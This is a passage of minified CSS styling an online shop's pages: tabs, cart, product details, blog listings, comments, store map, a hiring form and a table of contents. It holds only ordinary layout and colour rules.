#888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: 